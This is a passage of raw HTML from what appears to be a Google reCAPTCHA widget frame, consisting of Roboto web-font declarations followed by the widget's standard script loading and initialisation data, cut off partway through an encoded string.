  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="z5ZIYo3j2w18LE4qejq4Hg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="z5ZIYo3j2w18LE4qejq4Hg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z5ZIYo3j2w18LE4qejq4Hg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq0dJcOzwqFYLcK4wqrDlMKow7bCphRRwoDCpjkWG8KJIMKvWcKqw4BCwqwvw4tFVFfClsO8E33Cr8KoMF1hw4bDkjw6aDTCiMOew7QdwroJARR/ecOawqjDmFrDqsOcZsK1SMKGC8OaWG7CrMOhw7XDqSIqw5bDv8KJwqnDjSxTwozCocK/wrR/[base64]/Cn1xww7JUw6keV8KIwoPCoj/DmlY7Q1dIw6HChRDDtxXCvCdcw7LCsgLCm1QUw50Kw4nDhDTClsKmUMKnwr7CjsOPw4Y5NRpdw5h5EsKZwpzDuErCk8Khw4EzwpHCq8Kvw6jCjQ9CwqrDoglXGMO9HBxZwpfDocK6w47DvxxYWsOIDsOkw6Z1fcODPmxawpECScKQw4Bxw7ZOw6/CiG4hw6nDv8KKw6DChcOMBGE0KcODWA3DkEPDph1gwpbCp8KzwojDizTDkMKbCh3DnsKjworDqcOuTifDk0XCuX03wr/DqcKSfcKTfcKqw7FFwrTDo8OBwrsow5XChcKbw5rCsm3DpW97SsOrwqM9FmrCrsK9wpjCncOKwobCmU3Cj8OwwonCpinDhMKSw7XCmcKSw6tqNytDMcOlwpYhwohaBMOmHxUXacKzJUfDl8KoD8Kjw7jChgXCiCtiZktdwr/DsAEDQXTCh8K4KgXDv8O/w41UEVfCvhnDvsO+w4w4w4PDtcOOQSrDocOEw5kiccKWwpbDhcKBLiELem7Dvl0Uwoh0DsK6PMOOwo8Gwp4jw47CrMORL8KZw5BwwqjCvMORwoIAw6jCtXfDlMOgUkVSwoDCi1ceBsKzfcOvwqzCksO7w5vDmXPCpsK/dXomw6TDmHXCjnjDnmjDu8Kswok1woTCq8Opwr1ZRzZTCsOBXlcHwrPCuxF5UiFhSMOnc8Ouwp/DhCwtwpHDuzh6w6rDksO3wptVwqbCjHTCi0vCjMK3QcKBK8OPw7oWwrxrwqXCr8OTe1BKTSPChcK/w7RCw53CkBItw7FCGsKGwrDDj8KYAMK1wpDDp8K/w4Mpw6xqNFxbwpEVKw/[base64]/w70Zw63CqsOew48PQMKnPQzDhMKbwoRowqvDrnzDssOSw6gUMTFIw4PDq8Kew7VwICx6w6bCiVbCkMOKKsKiw6LChwR+wqFbw5RGwojCs8K6w5RySmnDoC7DsDHCsMKmb8K2w5U6w5jDo8O4CiPDt2bCq1XCv2TCucOMBcOpX8K+dlfDscK7w5vCocO/XsKGw5DDl8OCecKyMsKzPcO8w4F9Q8KERMOSw73Cp8KtwowGwp1twpkiw7Yzw5TDrsKjw7jChcKkcCILHyRSYGhfwq09w47Dp8OGw6TCgmTCg8OUaz08wopMcn8Tw7NmflbDlBjChxoYw41Xw7QMwrdaw7xHwp/[base64]/fl/DmB/DgMOyZjJ6w5UIwqhOw6XDp8KXVydIQcKMwrbCkBbCpXrDisOWwpbDhnoRB3Ufwp1Zw5XCtGrDgh3DsAJwwr/[base64]/CMKJQsKdOnnCtxPCr3LDqGd0VMK7wpXDgRpmOExdcB5IYUdDw6JGKA3DtUPDs8KKw5PClE4PRWTDjyEkGE3CncONw7gHYcKrb1Y/wpBrXFRRw4vDsMOHw4rCmC8hwqpPcREywq9+w6zCpjJ8wpRhA8KPwrvCo8O0w5gxw59ZDsOuwozDgcKNEMOTwqbDjVPDqgDCpcOEwrnDujsZGTVqwpjDvivDi8KKJRzCgg1lw4PDkiTCjz4Qw6d3wpDDsMOvwrBWwqDClg/DosOLwqsUBykawpMWBMK6w57CrX/DiGPChz7Cm8OEw4FXwqLDssKawpXCnBFjQMOPwqvDscKHwrkyFWvDn8OEwoQRcsKCw6nCqsOyw4/[base64]/w5tZAsOtwpsDWV7CvcOUw41DDQbDmWdRw7zDjsOqw6XClmjDjD/Di8Kxwq82w5IgShY7w4fCrinCicOqwqBmw47DpMOvAsOrwqUSwqFFwr3DvVPDl8OTKFbDp8O8w6/Dr8OoccKrw61owpMKb1BgbzdhQGjDpV4gw5Bkw6vCk8K/w4XCscK4D8KxwrNRccK8YMOlw5vCgmRICjDCmyfDrk7DtsOiw4/DvsK5w49lw4MDYBLDlw/CoE3ClRPDqcOHw61yEcKww5dhesKtO8OBWcOEw6HCkMKWw7l9wpRmw5nDgzgRw4t7wpDDi3FldsO3bMOyw73DncKabhwlwrLDtxZRXBBCPTfDssK0TcK9OA8qfMODTMKdwrLDocOHw5XDtMKdTUfCrsOUV8OCw7bDvsOHJk/CrmBxwovDtsKKGnXCtcOAw5zDgnjCv8OuaMOaeMOaTMODw63Cr8OnIsOKwqxZw74bJ8Kqw4piwrMaQ29mwrRRw7fDjcOawpUvwoDDqcOhwppYw7jDiUHDlcONwrzDrWYxQsKgw7nDkWRbwp9OWMOpwqRQKMKPUBtnwqhFVMKsH0slw7ocwrtIwoNRMDdPDEXDr8O1fl/Dl0wUw4/Ds8K/[base64]/DrBLDl1TDqikawqnDrxsow4vCgw/DgcOGw6Y2SgojMMKNC2XDmcKewqYyPQzCijIAw6/DhMOndcONOG7DtykTw582wos9CsONPcOUw6nCtMOLwoc4PQ5CNHDDlhzCpQvDgcOqw5ULZcKNwqTDiVsbPV/DvmDDisK+w4PDoXYzwrbCgMOWFMKDKWMMw7nCjCcnwo5uaMOuw5/CtG/[base64]/CmGfDrQcZw47DkznClFlqXCLCi31Mw4PDgMOyw5vCtSQGwo/CqMKQw7zCujNPAsKjwqNQw4FiLsOaDAfCsMOsEsK+C0XCt8KLwoItwrkFJsK3wpDChQRxw4jDrsOOHTfCpwY1w6xNw6/DtsOQw5g0wqfCoV8Mw5wlw6sIYFjCkcO5F8OKAsOrOcKjWsKyKjhGNwhURSjDu8Ouw7PDqk5twr54woPDt8OedcKMw5fCrSoEwqR+UE7DiCvDhUIXw4QqIRTDsDM8wp9iw5VwXsKuSnAPw68HIsOUF1g7w5x7w7PCnG4xw7ACw4I0w6/Dux9qFCh0M8KHSsKuEcOsTUENAMO+w7fCucKgwocQO8OnOMKbw7PDmsOSBsOlw7HDgHl/[base64]/[base64]/Ct8KtRjfDjcOCw67Ct0FZwrccwpTDnQvCjcOTV8KhwrDCgMKjwprDiSbDvcKtwpMyH1DDjcOcwpXDrDJ5w6plHw7DvDlkQMOew6zDrQBHw6h3elfDn8K5Lmp2W1I+w7/CgsOSWkbDmw9zw60hw6LDj8OiQMKPHcKBw6FMw614NsK6wpfCjsKsSDTCoHjDhzt1woTCtSJ4PMKZVX9/[base64]/w5HDrRDDvMKMw7B+w5dFw4x2woRSPcKzU2zDt8O5worDlsO3IMKfw5DCvG8WUMK5LnnDg2E7QsKtfMK6w4gFUC8IwqMmw5nCosOOZyLDgcK+MsKhGsOGw5zDmBxIWMK7wrxVHmzDtjLCoyjDkMKIwoRWD2/CucK4wrrDjR1LT8Olw5nDlMOfaHXDk8OpwpYxHHNdw4ILw7PDrcONLMOUw7DCncKzwo0Yw7YYwogOw6TCmsKLU8O9MUHCr8KGGVJ8Fi3CtipSMC/CjMKkFcKrwqIswoxXw7hrw6XCk8K/wphYw5rCoMK8w7Jmw6zDscOEwqZ5OsOXG8OGesOQHFV1CirCh8OsNcKYw5LDocK2wrbCsV4pw4nCk2oXEn3DqyrDv3LCmsKEQUvCqMOIDh8+wqTCo8K0woEyVMKow7oGw7wuwptuGShkR8K8wpZ0w5/CghnDjsOJGAbCpG7DiMKNwq1jW2RSaRrCs8O7KsKpQ8KPCMOxwp4Hw6bDqsKxKcKNw4NoFcKKAnjDqmRcwojCmMKCwppWw6vDvMK/w70lU8K4S8KoLcK7bsOwLxTDux9vw7JkwrfDjQZZwofCqsKrwoLDrBQDeMOjw5sUbhsqw7FHw4FSKcKpM8KQw4vDligsEcKaMT3CkF4ZwrArXX3DpsOzw50yw7TCssKbKAECwqdcbjl6wr9DYsO2wpd0RMObwovCpXBJwpXDs8Knw6g/YFZOGsOFSxdVwptiEsK1w5DCscKmw6gQwrbDqXVzwrN2wrFKKTICP8O+JkHDu2jCssOvw5opw71Uw5V4ZGg